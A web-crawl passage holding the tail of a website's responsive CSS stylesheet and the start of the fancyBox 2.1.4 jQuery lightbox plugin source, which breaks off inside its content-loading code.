  body footer .wrapper__mobile_main .bottom-footer .contact-info{
    margin-top: 10px;
    margin-bottom: 10px;
  }

  body footer .wrapper__mobile_main .bottom-footer .wrapper-search{
    margin: 0 auto;
    width: 95%;
  }

  body footer .wrapper__mobile_main .copyright{
    position: static;
    display: flex;
    align-items: center;
    justify-content: center;
    margin-top: 10px;
    margin-bottom: 10px;
  }

  body footer .wrapper__mobile_main .copyright img{
    position: static;
    margin-top: 0;
  }

  body footer .wrapper__mobile_main .copyright span{
    margin-top: 0;
  }

  body footer .top-footer .nav-link a:after{
    background: none;
  }

  body footer .top-footer .nav-link a{
    width: 49%;
    text-align: center;
    padding-bottom: 7px;
    display: flex;
    justify-content: center;
    align-items: center;
    border: none;
  }

  body footer .top-footer .nav-link a span{
    margin: 0;
  }

  body footer .top-footer .nav-link{
    display: flex;
    flex-wrap: wrap;
  }

  body .main .category-wrapper .wrapper__mobile_main{
    width: 100%;
    padding: 0;
  }

  body .main .category-wrapper .wrapper__mobile_main .category{
    width: 100%;
    min-width: 100%;
    margin: 0;
    margin-bottom: 15px;
  }

  body .seo-wrapper .wrapper__mobile_main img{
   max-width: 100%;
  }


  body .utp-wrapper .wrapper__mobile_main .content{
    display: flex;
    flex-wrap: wrap;
  }

  body .utp-wrapper .wrapper__mobile_main .content .block{
    display: flex;
    width: 48%;
  }

  body .utp-wrapper .wrapper__mobile_main .content-2 .utp-news{
   width: 100%;
    height: auto;
  }

  body .utp-wrapper .wrapper__mobile_main .content-2 .utp-news img{
    width: 100%;
    object-fit: contain;
    height: auto;
  }

  body .utp-wrapper .wrapper__mobile_main .content-2 .utp-news .text-block{
    position: initial;
  }

  body .top-nav:after{
    width: 0;

  }

  body .top-nav .list-block:hover .sub-menu{
    opacity: 0;
    visibility: hidden;
  }

  body .top-nav .list-block:hover .sub-menu-small{
    opacity: 0;
    visibility: hidden;
  }

  body .top-nav .list{
   border: none;
  }

  body .news-wrapper .news-block{
    width: 100%;
    margin: 0;
  }

  body .news-wrapper .news-block .block-news{
    width: 100%;
    align-items: center;
    justify-content: center;
    display: flex;
    flex-direction: column;
  }

  body .ui-dialog{
    width: 90%!important;
    top: 20px!important;
    margin-left: auto!important;
    margin-right: auto!important;
    left: 0!important;
    right: 0!important;
  }

  body .wrapper__mobile_main .center-column{
   margin-left: 0;
  }

  body .wrapper__mobile_main .center-column .content .product-block{
   width: 100%;
    margin: 0;
    margin-bottom: 30px;
  }

  body .wrapper__mobile_main .center-column .title-select .sel-block{
   position: initial;
  }

  body .wrapper__mobile_main .center-column .title-select .title-page{
   width: 100%;
    margin-bottom: 15px;
  }

  body .fix__89122{
  padding-bottom: 0;
  }

  body .wrapper__mobile_main .card-tell-block{
  width: 100%;
  }

  body .wrapper__mobile_main #buy-button{
    position: initial;
    width: 100%;
    margin-top: 8px;
  }

  body .wrapper__mobile_main .delivery-block{
    width: 100%;
    margin-top: 50px;
    border: none;
  }

  body .wrapper__mobile_main .text-product img{
    height: auto!important;
    width: 100% !important;
    max-width: 100%!important;
  }

  .artice__mobile__main__list aside.left-column{
    width: 100%;
    float: none;
  }

  .artice__mobile__main__list section.center-column .news-wrapper .news-block {
    margin-left: 0;
  }

  .first__fix__190 .content{
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
  }

  .first__fix__190 .content .block{
   width: 100%;
    margin-bottom: 10px;
  }



  .first__fix__191 .second-utp{
    display: flex;
    flex-direction: column;
  }

  .first__fix__191 .item{
    width: 100%;
    max-width: 100%;
    border: 0;
  }


  .first__fix__192{
    width: 100%;
    max-width: 100%;
    border: 0;
  }

  .first__fix__192 .form-horizontal form{
    width: 100%;
    padding: 0;
    padding-top: 15px;
  }

  .first__fix__193 .third-utp .item{
    display: flex;
    flex-direction: column;
  }

.fix__0912333{
  display: flex!important;
  flex-direction: column;
  width: 100%;
}

}

@media (min-width: 992px) and (max-width: 1199.9px){

  .wrapper__mobile_main{
    width: 100%;
    padding: 0;
  }

  body .artice__mobile__main__list .center-column{
    width: 100%;
    display: flex;
    flex-direction: column;
  }

  body .contacts__page__fix .right-column-contact{
    width: 100%;
  }

  body .sliderkit{
    width: 60%;
  }

  body .card-tell-block{
    width: 40%;
  }

  body .delivery-block{
    width: 100%;
    margin-top: 10px;
  }

  body .main .center-column{
    margin-left: 0!important;
  }

  body header{
    height: 100%;
  }

  body header .wrapper__mobile_main{
    display: flex;
    flex-direction: column;
  }

  body header .wrapper__mobile_main .info-header{
    height: 100%;
    margin-left: 0;
  }

  body header .wrapper__mobile_main .info-header .bottom-header{
    display: flex;
    flex-direction: column;
    align-items: center;
    height: auto;
    margin: 0;
    margin-bottom: 10px;
  }


  body header .wrapper__mobile_main .info-header .bottom-header .contact-info{
    margin-top: 8px;
    margin-bottom: 8px;
    margin-left: 0;
  }

  body header .wrapper__mobile_main .info-header .top-nav{
    height: 100%;
    display: flex;
    width: 100%;
    justify-content: center;
    margin-bottom: 10px;
  }

  body header .wrapper__mobile_main .info-header .top-nav:after{
    width: 100%;
    left: 0;
  }

  body header .wrapper__mobile_main .info-header .top-nav .list-block{
    display: flex;
    justify-content: center;
  }

  body header .wrapper__mobile_main .info-header nav{
    margin-top: 0;
  }

  body header .wrapper__mobile_main .logo{
    margin: 0 auto;
  }

  body .main .category-wrapper .wrapper__mobile_main{
    width: 100%;
    padding: 0;
  }

  body .main .category-wrapper .wrapper__mobile_main .category{
    width: 30%;
    min-width: 30%;
    max-width: 30%;
    margin: 0;
    margin-bottom: 15px;
    margin-left: 10px;
    margin-right: 10px;
  }


  body .utp-wrapper .wrapper__mobile_main .content-2 .utp-news{
    width: 50%;
    height: auto;
  }

  body .utp-wrapper .wrapper__mobile_main .content-2 .utp-news img{
    width: 100%;
    object-fit: contain;
    height: auto;
  }

  body .utp-wrapper .wrapper__mobile_main .content-2 .utp-news .text-block{
    position: initial;
  }

  body .news-wrapper .news-block{
    width: 45%;
    margin: 0;
    margin-bottom: 15px;
    margin-left: 10px!important;
    margin-right: 10px;
  }

  body .news-wrapper .news-block.no-margin{
    margin-left: 10px!important;
  }

  body .news-wrapper .news-block .block-news{
    width: 100%;
    align-items: center;
    justify-content: center;
    display: flex;
    flex-direction: column;
  }



  body footer .wrapper__mobile_main .top-footer{
    height: 100%;
  }

  body footer .wrapper__mobile_main{
    display: flex;
    flex-direction: column;
    background: #363636;
    padding: 0;
  }

  body footer .wrapper__mobile_main .bottom-footer{
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    margin-top: 0px;
  }

  body footer .wrapper__mobile_main .bottom-footer .call-back{
    margin: 0;
  }

  body footer .wrapper__mobile_main .bottom-footer .contact-info{
    margin-top: 10px;
    margin-bottom: 10px;
  }

  body footer .wrapper__mobile_main .bottom-footer .wrapper-search{
    margin: 0 auto;
    width: 95%;
  }

  body footer .wrapper__mobile_main .copyright{
    position: static;
    display: flex;
    align-items: center;
    justify-content: center;
    margin-top: 10px;
    margin-bottom: 10px;
  }

  body footer .wrapper__mobile_main .copyright img{
    position: static;
    margin-top: 0;
  }

  body footer .wrapper__mobile_main .copyright span{
    margin-top: 0;
  }

  body footer .top-footer .nav-link a:after{
    background: none;
  }

  body footer .top-footer .nav-link {
    width: 100%;
    float: none;
    height: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
  }



}

/*# sourceMappingURL=main.css.map */

--- FILE ---
content_type: application/javascript
request_url: https://araise.com.ua/var/themes/default/skin/js/fancybox/source/jquery.fancybox.js?v=2.0.6
body_size: 15895
content:
/*!
 * fancyBox - jQuery Plugin
 * version: 2.1.4 (Thu, 10 Jan 2013)
 * @requires jQuery v1.6 or later
 *
 * Examples at http://fancyapps.com/fancybox/
 * License: www.fancyapps.com/fancybox/#license
 *
 * Copyright 2012 Janis Skarnelis - janis@fancyapps.com
 *
 */

(function (window, document, $, undefined) {
    "use strict";
    
    var W = $(window),
        D = $(document),
        F = $.fancybox = function () {
            F.open.apply( this, arguments );
        },
        IE =  navigator.userAgent.match(/msie/),
        didUpdate = null,
        isTouch	  = document.createTouch !== undefined,
        
        isQuery	= function(obj) {
            return obj && obj.hasOwnProperty && obj instanceof $;
        },
        isString = function(str) {
            return str && $.type(str) === "string";
        },
        isPercentage = function(str) {
            return isString(str) && str.indexOf('%') > 0;
        },
        isScrollable = function(el) {
            return (el && !(el.style.overflow && el.style.overflow === 'hidden') && ((el.clientWidth && el.scrollWidth > el.clientWidth) || (el.clientHeight && el.scrollHeight > el.clientHeight)));
        },
        getScalar = function(orig, dim) {
            var value = parseInt(orig, 10) || 0;
            
            if (dim && isPercentage(orig)) {
                value = F.getViewport()[ dim ] / 100 * value;
            }
            
            return Math.ceil(value);
        },
        getValue = function(value, dim) {
            return getScalar(value, dim) + 'px';
        };
    
    $.extend(F, {
        // The current version of fancyBox
        version: '2.1.4',
        
        defaults: {
            padding : 15,
            margin  : 20,
            
            width     : 800,
            height    : 600,
            minWidth  : 100,
            minHeight : 100,
            maxWidth  : 9999,
            maxHeight : 9999,
            
            autoSize   : true,
            autoHeight : false,
            autoWidth  : false,
            
            autoResize  : true,
            autoCenter  : !isTouch,
            fitToView   : true,
            aspectRatio : false,
            topRatio    : 0.5,
            leftRatio   : 0.5,
            
            scrolling : 'auto', // 'auto', 'yes' or 'no'
            wrapCSS   : '',
            
            arrows     : true,
            closeBtn   : true,
            closeClick : false,
            nextClick  : false,
            mouseWheel : true,
            autoPlay   : false,
            playSpeed  : 3000,
            preload    : 3,
            modal      : false,
            loop       : true,
            
            ajax  : {
                dataType : 'html',
                headers  : { 'X-fancyBox': true }
            },
            iframe : {
                scrolling : 'auto',
                preload   : true
            },
            swf : {
                wmode: 'transparent',
                allowfullscreen   : 'true',
                allowscriptaccess : 'always'
            },
            
            keys  : {
                next : {
                    13 : 'left', // enter
                    34 : 'up',   // page down
                    39 : 'left', // right arrow
                    40 : 'up'    // down arrow
                },
                prev : {
                    8  : 'right',  // backspace
                    33 : 'down',   // page up
                    37 : 'right',  // left arrow
                    38 : 'down'    // up arrow
                },
                close  : [27], // escape key
                play   : [32], // space - start/stop slideshow
                toggle : [70]  // letter "f" - toggle fullscreen
            },
            
            direction : {
                next : 'left',
                prev : 'right'
            },
            
            scrollOutside  : true,
            
            // Override some properties
            index   : 0,
            type    : null,
            href    : null,
            content : null,
            title   : null,
            
            // HTML templates
            tpl: {
                wrap     : '<div class="fancybox-wrap" tabIndex="-1"><div class="fancybox-skin"><div class="fancybox-outer"><div class="fancybox-inner"></div></div></div></div>',
                image    : '<img class="fancybox-image" src="{href}" alt="" />',
                iframe   : '<iframe id="fancybox-frame{rnd}" name="fancybox-frame{rnd}" class="fancybox-iframe" frameborder="0" vspace="0" hspace="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen' + (IE ? ' allowtransparency="true"' : '') + '></iframe>',
                error    : '<p class="fancybox-error">The requested content cannot be loaded.<br/>Please try again later.</p>',
                closeBtn : '<a title="Close" class="fancybox-item fancybox-close" href="javascript:;"></a>',
                next     : '<a title="Next" class="fancybox-nav fancybox-next" href="javascript:;"><span></span></a>',
                prev     : '<a title="Previous" class="fancybox-nav fancybox-prev" href="javascript:;"><span></span></a>'
            },
            
            // Properties for each animation type
            // Opening fancyBox
            openEffect  : 'fade', // 'elastic', 'fade' or 'none'
            openSpeed   : 250,
            openEasing  : 'swing',
            openOpacity : true,
            openMethod  : 'zoomIn',
            
            // Closing fancyBox
            closeEffect  : 'fade', // 'elastic', 'fade' or 'none'
            closeSpeed   : 250,
            closeEasing  : 'swing',
            closeOpacity : true,
            closeMethod  : 'zoomOut',
            
            // Changing next gallery item
            nextEffect : 'elastic', // 'elastic', 'fade' or 'none'
            nextSpeed  : 250,
            nextEasing : 'swing',
            nextMethod : 'changeIn',
            
            // Changing previous gallery item
            prevEffect : 'elastic', // 'elastic', 'fade' or 'none'
            prevSpeed  : 250,
            prevEasing : 'swing',
            prevMethod : 'changeOut',
            
            // Enable default helpers
            helpers : {
                overlay : true,
                title   : true
            },
            
            // Callbacks
            onCancel     : $.noop, // If canceling
            beforeLoad   : $.noop, // Before loading
            afterLoad    : $.noop, // After loading
            beforeShow   : $.noop, // Before changing in current item
            afterShow    : $.noop, // After opening
            beforeChange : $.noop, // Before changing gallery item
            beforeClose  : $.noop, // Before closing
            afterClose   : $.noop  // After closing
        },
        
        //Current state
        group    : {}, // Selected group
        opts     : {}, // Group options
        previous : null,  // Previous element
        coming   : null,  // Element being loaded
        current  : null,  // Currently loaded element
        isActive : false, // Is activated
        isOpen   : false, // Is currently open
        isOpened : false, // Have been fully opened at least once
        
        wrap  : null,
        skin  : null,
        outer : null,
        inner : null,
        
        player : {
            timer    : null,
            isActive : false
        },
        
        // Loaders
        ajaxLoad   : null,
        imgPreload : null,
        
        // Some collections
        transitions : {},
        helpers     : {},
        
        /*
         *	Static methods
         */
        
        open: function (group, opts) {
            if (!group) {
                return;
            }
            
            if (!$.isPlainObject(opts)) {
                opts = {};
            }
            
            // Close if already active
            if (false === F.close(true)) {
                return;
            }
            
            // Normalize group
            if (!$.isArray(group)) {
                group = isQuery(group) ? $(group).get() : [group];
            }
            
            // Recheck if the type of each element is `object` and set content type (image, ajax, etc)
            $.each(group, function(i, element) {
                var obj = {},
                    href,
                    title,
                    content,
                    type,
                    rez,
                    hrefParts,
                    selector;
                
                if ($.type(element) === "object") {
                    // Check if is DOM element
                    if (element.nodeType) {
                        element = $(element);
                    }
                    
                    if (isQuery(element)) {
                        obj = {
                            href    : element.data('fancybox-href') || element.attr('href'),
                            title   : element.data('fancybox-title') || element.attr('title'),
                            isDom   : true,
                            element : element
                        };
                        
                        if ($.metadata) {
                            $.extend(true, obj, element.metadata());
                        }
                        
                    } else {
                        obj = element;
                    }
                }
                
                href  = opts.href  || obj.href || (isString(element) ? element : null);
                title = opts.title !== undefined ? opts.title : obj.title || '';
                
                content = opts.content || obj.content;
                type    = content ? 'html' : (opts.type  || obj.type);
                
                if (!type && obj.isDom) {
                    type = element.data('fancybox-type');
                    
                    if (!type) {
                        rez  = element.prop('class').match(/fancybox\.(\w+)/);
                        type = rez ? rez[1] : null;
                    }
                }
                
                if (isString(href)) {
                    // Try to guess the content type
                    if (!type) {
                        if (F.isImage(href)) {
                            type = 'image';
                            
                        } else if (F.isSWF(href)) {
                            type = 'swf';
                            
                        } else if (href.charAt(0) === '#') {
                            type = 'inline';
                            
                        } else if (isString(element)) {
                            type    = 'html';
                            content = element;
                        }
                    }
                    
                    // Split url into two pieces with source url and content selector, e.g,
                    // "/mypage.html #my_id" will load "/mypage.html" and display element having id "my_id"
                    if (type === 'ajax') {
                        hrefParts = href.split(/\s+/, 2);
                        href      = hrefParts.shift();
                        selector  = hrefParts.shift();
                    }
                }
                
                if (!content) {
                    if (type === 'inline') {
                        if (href) {
                            content = $( isString(href) ? href.replace(/.*(?=#[^\s]+$)/, '') : href ); //strip for ie7
                            
                        } else if (obj.isDom) {
                            content = element;
                        }
                        
                    } else if (type === 'html') {
                        content = href;
                        
                    } else if (!type && !href && obj.isDom) {
                        type    = 'inline';
                        content = element;
                    }
                }
                
                $.extend(obj, {
                    href     : href,
                    type     : type,
                    content  : content,
                    title    : title,
                    selector : selector
                });
                
                group[ i ] = obj;
            });
            
            // Extend the defaults
            F.opts = $.extend(true, {}, F.defaults, opts);
            
            // All options are merged recursive except keys
            if (opts.keys !== undefined) {
                F.opts.keys = opts.keys ? $.extend({}, F.defaults.keys, opts.keys) : false;
            }
            
            F.group = group;
            
            return F._start(F.opts.index);
        },
        
        // Cancel image loading or abort ajax request
        cancel: function () {
            var coming = F.coming;
            
            if (!coming || false === F.trigger('onCancel')) {
                return;
            }
            
            F.hideLoading();
            
            if (F.ajaxLoad) {
                F.ajaxLoad.abort();
            }
            
            F.ajaxLoad = null;
            
            if (F.imgPreload) {
                F.imgPreload.onload = F.imgPreload.onerror = null;
            }
            
            if (coming.wrap) {
                coming.wrap.stop(true, true).trigger('onReset').remove();
            }
            
            F.coming = null;
            
            // If the first item has been canceled, then clear everything
            if (!F.current) {
                F._afterZoomOut( coming );
            }
        },
        
        // Start closing animation if is open; remove immediately if opening/closing
        close: function (event) {
            F.cancel();
            
            if (false === F.trigger('beforeClose')) {
                return;
            }
            
            F.unbindEvents();
            
            if (!F.isActive) {
                return;
            }
            
            if (!F.isOpen || event === true) {
                $('.fancybox-wrap').stop(true).trigger('onReset').remove();
                
                F._afterZoomOut();
                
            } else {
                F.isOpen = F.isOpened = false;
                F.isClosing = true;
                
                $('.fancybox-item, .fancybox-nav').remove();
                
                F.wrap.stop(true, true).removeClass('fancybox-opened');
                
                F.transitions[ F.current.closeMethod ]();
            }
        },
        
        // Manage slideshow:
        //   $.fancybox.play(); - toggle slideshow
        //   $.fancybox.play( true ); - start
        //   $.fancybox.play( false ); - stop
        play: function ( action ) {
            var clear = function () {
                    clearTimeout(F.player.timer);
                },
                set = function () {
                    clear();
                    
                    if (F.current && F.player.isActive) {
                        F.player.timer = setTimeout(F.next, F.current.playSpeed);
                    }
                },
                stop = function () {
                    clear();
                    
                    $('body').unbind('.player');
                    
                    F.player.isActive = false;
                    
                    F.trigger('onPlayEnd');
                },
                start = function () {
                    if (F.current && (F.current.loop || F.current.index < F.group.length - 1)) {
                        F.player.isActive = true;
                        
                        $('body').bind({
                            'afterShow.player onUpdate.player'   : set,
                            'onCancel.player beforeClose.player' : stop,
                            'beforeLoad.player' : clear
                        });
                        
                        set();
                        
                        F.trigger('onPlayStart');
                    }
                };
            
            if (action === true || (!F.player.isActive && action !== false)) {
                start();
            } else {
                stop();
            }
        },
        
        // Navigate to next gallery item
        next: function ( direction ) {
            var current = F.current;
            
            if (current) {
                if (!isString(direction)) {
                    direction = current.direction.next;
                }
                
                F.jumpto(current.index + 1, direction, 'next');
            }
        },
        
        // Navigate to previous gallery item
        prev: function ( direction ) {
            var current = F.current;
            
            if (current) {
                if (!isString(direction)) {
                    direction = current.direction.prev;
                }
                
                F.jumpto(current.index - 1, direction, 'prev');
            }
        },
        
        // Navigate to gallery item by index
        jumpto: function ( index, direction, router ) {
            var current = F.current;
            
            if (!current) {
                return;
            }
            
            index = getScalar(index);
            
            F.direction = direction || current.direction[ (index >= current.index ? 'next' : 'prev') ];
            F.router    = router || 'jumpto';
            
            if (current.loop) {
                if (index < 0) {
                    index = current.group.length + (index % current.group.length);
                }
                
                index = index % current.group.length;
            }
            
            if (current.group[ index ] !== undefined) {
                F.cancel();
                
                F._start(index);
            }
        },
        
        // Center inside viewport and toggle position type to fixed or absolute if needed
        reposition: function (e, onlyAbsolute) {
            var current = F.current,
                wrap    = current ? current.wrap : null,
                pos;
            
            if (wrap) {
                pos = F._getPosition(onlyAbsolute);
                
                if (e && e.type === 'scroll') {
                    delete pos.position;
                    
                    wrap.stop(true, true).animate(pos, 200);
                    
                } else {
                    wrap.css(pos);
                    
                    current.pos = $.extend({}, current.dim, pos);
                }
            }
        },
        
        update: function (e) {
            var type = (e && e.type),
                anyway = !type || type === 'orientationchange';
            
            if (anyway) {
                clearTimeout(didUpdate);
                
                didUpdate = null;
            }
            
            if (!F.isOpen || didUpdate) {
                return;
            }
            
            didUpdate = setTimeout(function() {
                var current = F.current;
                
                if (!current || F.isClosing) {
                    return;
                }
                
                F.wrap.removeClass('fancybox-tmp');
                
                if (anyway || type === 'load' || (type === 'resize' && current.autoResize)) {
                    F._setDimension();
                }
                
                if (!(type === 'scroll' && current.canShrink)) {
                    F.reposition(e);
                }
                
                F.trigger('onUpdate');
                
                didUpdate = null;
                
            }, (anyway && !isTouch ? 0 : 300));
        },
        
        // Shrink content to fit inside viewport or restore if resized
        toggle: function ( action ) {
            if (F.isOpen) {
                F.current.fitToView = $.type(action) === "boolean" ? action : !F.current.fitToView;
                
                // Help browser to restore document dimensions
                if (isTouch) {
                    F.wrap.removeAttr('style').addClass('fancybox-tmp');
                    
                    F.trigger('onUpdate');
                }
                
                F.update();
            }
        },
        
        hideLoading: function () {
            D.unbind('.loading');
            
            $('#fancybox-loading').remove();
        },
        
        showLoading: function () {
            var el, viewport;
            
            F.hideLoading();
            
            el = $('<div id="fancybox-loading"><div></div></div>').click(F.cancel).appendTo('body');
            
            // If user will press the escape-button, the request will be canceled
            D.bind('keydown.loading', function(e) {
                if ((e.which || e.keyCode) === 27) {
                    e.preventDefault();
                    
                    F.cancel();
                }
            });
            
            if (!F.defaults.fixed) {
                viewport = F.getViewport();
                
                el.css({
                    position : 'absolute',
                    top  : (viewport.h * 0.5) + viewport.y,
                    left : (viewport.w * 0.5) + viewport.x
                });
            }
        },
        
        getViewport: function () {
            var locked = (F.current && F.current.locked) || false,
                rez    = {
                    x: W.scrollLeft(),
                    y: W.scrollTop()
                };
            
            if (locked) {
                rez.w = locked[0].clientWidth;
                rez.h = locked[0].clientHeight;
                
            } else {
                // See http://bugs.jquery.com/ticket/6724
                rez.w = isTouch && window.innerWidth  ? window.innerWidth  : W.width();
                rez.h = isTouch && window.innerHeight ? window.innerHeight : W.height();
            }
            
            return rez;
        },
        
        // Unbind the keyboard / clicking actions
        unbindEvents: function () {
            if (F.wrap && isQuery(F.wrap)) {
                F.wrap.unbind('.fb');
            }
            
            D.unbind('.fb');
            W.unbind('.fb');
        },
        
        bindEvents: function () {
            var current = F.current,
                keys;
            
            if (!current) {
                return;
            }
            
            // Changing document height on iOS devices triggers a 'resize' event,
            // that can change document height... repeating infinitely
            W.bind('orientationchange.fb' + (isTouch ? '' : ' resize.fb') + (current.autoCenter && !current.locked ? ' scroll.fb' : ''), F.update);
            
            keys = current.keys;
            
            if (keys) {
                D.bind('keydown.fb', function (e) {
                    var code   = e.which || e.keyCode,
                        target = e.target || e.srcElement;
                    
                    // Skip esc key if loading, because showLoading will cancel preloading
                    if (code === 27 && F.coming) {
                        return false;
                    }
                    
                    // Ignore key combinations and key events within form elements
                    if (!e.ctrlKey && !e.altKey && !e.shiftKey && !e.metaKey && !(target && (target.type || $(target).is('[contenteditable]')))) {
                        $.each(keys, function(i, val) {
                            if (current.group.length > 1 && val[ code ] !== undefined) {
                                F[ i ]( val[ code ] );
                                
                                e.preventDefault();
                                return false;
                            }
                            
                            if ($.inArray(code, val) > -1) {
                                F[ i ] ();
                                
                                e.preventDefault();
                                return false;
                            }
                        });
                    }
                });
            }
            
            if ($.fn.mousewheel && current.mouseWheel) {
                F.wrap.bind('mousewheel.fb', function (e, delta, deltaX, deltaY) {
                    var target = e.target || null,
                        parent = $(target),
                        canScroll = false;
                    
                    while (parent.length) {
                        if (canScroll || parent.is('.fancybox-skin') || parent.is('.fancybox-wrap')) {
                            break;
                        }
                        
                        canScroll = isScrollable( parent[0] );
                        parent    = $(parent).parent();
                    }
                    
                    if (delta !== 0 && !canScroll) {
                        if (F.group.length > 1 && !current.canShrink) {
                            if (deltaY > 0 || deltaX > 0) {
                                F.prev( deltaY > 0 ? 'down' : 'left' );
                                
                            } else if (deltaY < 0 || deltaX < 0) {
                                F.next( deltaY < 0 ? 'up' : 'right' );
                            }
                            
                            e.preventDefault();
                        }
                    }
                });
            }
        },
        
        trigger: function (event, o) {
            var ret, obj = o || F.coming || F.current;
            
            if (!obj) {
                return;
            }
            
            if ($.isFunction( obj[event] )) {
                ret = obj[event].apply(obj, Array.prototype.slice.call(arguments, 1));
            }
            
            if (ret === false) {
                return false;
            }
            
            if (obj.helpers) {
                $.each(obj.helpers, function (helper, opts) {
                    if (opts && F.helpers[helper] && $.isFunction(F.helpers[helper][event])) {
                        opts = $.extend(true, {}, F.helpers[helper].defaults, opts);
                        
                        F.helpers[helper][event](opts, obj);
                    }
                });
            }
            
            $.event.trigger(event + '.fb');
        },
        
        isImage: function (str) {
            return isString(str) && str.match(/(^data:image\/.*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp)((\?|#).*)?$)/i);
        },
        
        isSWF: function (str) {
            return isString(str) && str.match(/\.(swf)((\?|#).*)?$/i);
        },
        
        _start: function (index) {
            var coming = {},
                obj,
                href,
                type,
                margin,
                padding;
            
            index = getScalar( index );
            obj   = F.group[ index ] || null;
            
            if (!obj) {
                return false;
            }
            
            coming = $.extend(true, {}, F.opts, obj);
            
            // Convert margin and padding properties to array - top, right, bottom, left
            margin  = coming.margin;
            padding = coming.padding;
            
            if ($.type(margin) === 'number') {
                coming.margin = [margin, margin, margin, margin];
            }
            
            if ($.type(padding) === 'number') {
                coming.padding = [padding, padding, padding, padding];
            }
            
            // 'modal' propery is just a shortcut
            if (coming.modal) {
                $.extend(true, coming, {
                    closeBtn   : false,
                    closeClick : false,
                    nextClick  : false,
                    arrows     : false,
                    mouseWheel : false,
                    keys       : null,
                    helpers: {
                        overlay : {
                            closeClick : false
                        }
                    }
                });
            }
            
            // 'autoSize' property is a shortcut, too
            if (coming.autoSize) {
                coming.autoWidth = coming.autoHeight = true;
            }
            
            if (coming.width === 'auto') {
                coming.autoWidth = true;
            }
            
            if (coming.height === 'auto') {
                coming.autoHeight = true;
            }
            
            /*
             * Add reference to the group, so it`s possible to access from callbacks, example:
             * afterLoad : function() {
             *     this.title = 'Image ' + (this.index + 1) + ' of ' + this.group.length + (this.title ? ' - ' + this.title : '');
             * }
             */
            
            coming.group  = F.group;
            coming.index  = index;
            
            // Give a chance for callback or helpers to update coming item (type, title, etc)
            F.coming = coming;
            
            if (false === F.trigger('beforeLoad')) {
                F.coming = null;
                
                return;
            }
            
            type = coming.type;
            href = coming.href;
            
            if (!type) {
                F.coming = null;
                
                //If we can not determine content type then drop silently or display next/prev item if looping through gallery
                if (F.current && F.router && F.router !== 'jumpto') {
                    F.current.index = index;
                    
                    return F[ F.router ]( F.direction );
                }
                
                return false;
            }
            
            F.isActive = true;
            
            if (type === 'image' || type === 'swf') {
                coming.autoHeight = coming.autoWidth = false;
                coming.scrolling  = 'visible';
            }
            
            if (type === 'image') {
                coming.aspectRatio = true;
            }
            
            if (type === 'iframe' && isTouch) {
                coming.scrolling = 'scroll';
            }
            
            // Build the neccessary markup
            coming.wrap = $(coming.tpl.wrap).addClass('fancybox-' + (isTouch ? 'mobile' : 'desktop') + ' fancybox-type-' + type + ' fancybox-tmp ' + coming.wrapCSS).appendTo( coming.parent || 'body' );
            
            $.extend(coming, {
                skin  : $('.fancybox-skin',  coming.wrap),
                outer : $('.fancybox-outer', coming.wrap),
                inner : $('.fancybox-inner', coming.wrap)
            });
            
            $.each(["Top", "Right", "Bottom", "Left"], function(i, v) {
                coming.skin.css('padding' + v, getValue(coming.padding[ i ]));
            });
            
            F.trigger('onReady');
            
            // Check before try to load; 'inline' and 'html' types need content, others - href
            if (type === 'inline' || type === 'html') {
                if (!coming.content || !coming.content.length) {
                    return F._error( 'content' );
                }
                
            } else if (!href) {
                return F._error( 'href' );
            }
            
            if (type === 'image') {
                F._loadImage();
                
            } else if (type === 'ajax') {
                F._loadAjax();
                
            } else if (type === 'iframe') {
                F._loadIframe();
                
            } else {
                F._afterLoad();
            }
        },
        
        _error: function ( type ) {
            $.extend(F.coming, {
                type       : 'html',
                autoWidth  : true,
                autoHeight : true,
                minWidth   : 0,
                minHeight  : 0,
                scrolling  : 'no',
                hasError   : type,
                content    : F.coming.tpl.error
            });
            
            F._afterLoad();
        },
        
        _loadImage: function () {
            // Reset preload image so it is later possible to check "complete" property
            var img = F.imgPreload = new Image();
            
            img.onload = function () {
                this.onload = this.onerror = null;
                
                F.coming.width  = this.width;
                F.coming.height = this.height;
                
                F._afterLoad();
            };
            
            img.onerror = function () {
                this.onload = this.onerror = null;
                
                F._error( 'image' );
            };
            
            img.src = F.coming.href;
            
            if (img.complete !== true) {
                F.showLoading();
            }
        },
        
        _loadAjax: function () {
            var coming = F.coming;
            
            F.showLoading();
            
            F.ajaxLoad = $.ajax($.extend({}, coming.ajax, {
                url: coming.href,
                error: function (jqXHR, textStatus) {
                    if (F.coming && textStatus !== 'abort') {
                        F._error( 'ajax', jqXHR );
                        
                    } else {
                        F.hideLoading();
                    }
                },
                success: function (data, textStatus) {
                    if (textStatus === 'success') {
                        coming.content = data;
                        
                        F._afterLoad();
                    }
                }
            }));
        },
        
        _loadIframe: function() {
            var coming = F.coming,
                iframe = $(coming.tpl.iframe.replace(/\{rnd\}/g, new Date().getTime()))
                    .attr('scrolling', isTouch ? 'auto' : coming.iframe.scrolling)
                    .attr('src', coming.href);
            
            // This helps IE
            $(coming.wrap).bind('onReset', function () {
                try {
                    $(this).find('iframe').hide().attr('src', '//about:blank').end().empty();
                } catch (e) {}
            });
            
            if (coming.iframe.preload) {
                F.showLoading();
                
                iframe.one('load', function() {
                    $(this).data('ready', 1);
                    
                    // iOS will lose scrolling if we resize
                    if (!isTouch) {
                        $(this).bind('load.fb', F.update);
                    }
                    
                    // Without this trick:
                    //   - iframe won't scroll on iOS devices
                    //   - IE7 sometimes displays empty iframe
                    $(this).parents('.fancybox-wrap').width('100%').removeClass('fancybox-tmp').show();
                    
                    F._afterLoad();
                });
            }
            
            coming.content = iframe.appendTo( coming.inner );
            
            if (!coming.iframe.preload) {
                F._afterLoad();
            }
        },
        
        _preloadImages: function() {
            var group   = F.group,
                current = F.current,
                len     = group.length,
                cnt     = current.preload ? Math.min(current.preload, len - 1) : 0,
                item,
                i;
            
            for (i = 1; i <= cnt; i += 1) {
                item = group[ (current.index + i ) % len ];
                
                if (item.type === 'image' && item.href) {
                    new Image().src = item.href;
                }
            }
        },
        
        _afterLoad: function () {
            var coming   = F.coming,
                previous = F.current,
                placeholder = 'fancybox-placeholder',
                current,
                content,
                type,
                scrolling,
                href,
                embed;
            
            F.hideLoading();
            
            if (!coming || F.isActive === false) {
                return;
            }
            
            if (false === F.trigger('afterLoad', coming, previous)) {
                coming.wrap.stop(true).trigger('onReset').remove();
                
                F.coming = null;
                
                return;
            }
            
            if (previous) {
